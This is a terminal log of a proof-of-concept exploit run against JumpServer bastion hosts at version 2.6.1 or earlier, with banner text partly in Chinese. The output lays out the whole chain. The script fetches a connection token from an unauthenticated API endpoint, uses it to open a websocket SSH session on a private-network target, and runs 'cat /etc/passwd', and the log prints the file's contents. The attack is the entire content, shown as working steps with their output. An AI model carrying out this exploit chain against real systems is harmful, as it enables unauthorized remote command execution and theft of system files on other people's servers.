 Cmder
┌──(peiqi㉿DESKTOP-GSG4F7H)-[/tmp]
└─$ python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: JumpServer <= v2.6.1
+  使用格式: python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>>
[o] 正在请求：http://192.168.51.157:8080/api/v1/users/connection-token/?user-only=1
[o] 成功获取Token：c08b8782-bd12-49d3-ae7a-d7ca6c14f063
[o] 正在连接目标: ws://192.168.51.157:8080/koko/ws/token/?target_id=c08b8782-bd12-49d3-ae7a-d7ca6c14f063
[o] 成功获取 ID: 14cfa8f2-870f-4ed5-ae70-7432d9615a22
['开始连接到 peiqi@192.168.51.157  0.0']
['\\u0008\\u0008\\u00080.0']
['\\u0008\\u0008\\u00080.1']
['\\u0008\\u0008\\u00080.2']
['\\r\\n']
['\\u001b]2;ssh://peiqi@192.168.51.157\\u0007']
['Last login: Mon Jan 18 15:27:28 2021 from 192.168.250.8\\r\\r\\n']
['\\u001b]0;peiqi@192:~\\u0007\\u001b[?1034h[peiqi@192 ~]$ ']
cmd  >>> cat /etc/passwd
['cat /etc/passwd\\r\\n']
['root:x:0:0:root:/root:/bin/bash\\r\\nbin:x:1:1:bin:/bin:/sbin/nologin\\r\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\r\\nadm:x:3:4:adm:/var/ad
m:/sbin/nologin\\r\\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\\r\\nsync:x:5:0:sync:/sbin:/bin/sync\\r\\nshutdown:x:6:0:shutdown:/sbin:/sbin/shu
tdown\\r\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\r\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\r\\noperator:x:11:0:operator:/root:/sbin/nolog
in\\r\\ngames:x:12:100:games:/usr/games:/sbin/nologin\\r\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\r\\nnobody:x:99:99:Nobody:/:/sbin/nolog
in\\r\\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\\r\\ndbus:x:81:81:System message bus:/:/sbin/nologin\\r\\npolkitd:
x:999:998:User for polkitd:/:/sbin/nologin\\r\\nlibstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin\\r\\ncolo
rd:x:997:994:User for colord:/var/lib/colord:/sbin/nologin\\r\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\r\\nsaned:x:996:993:
SANE scanner daemon user:/usr/share/sane:/sbin/nologin\\r\\ngluster:x:995:992:GlusterFS daemons:/run/glus']
cmd  >>>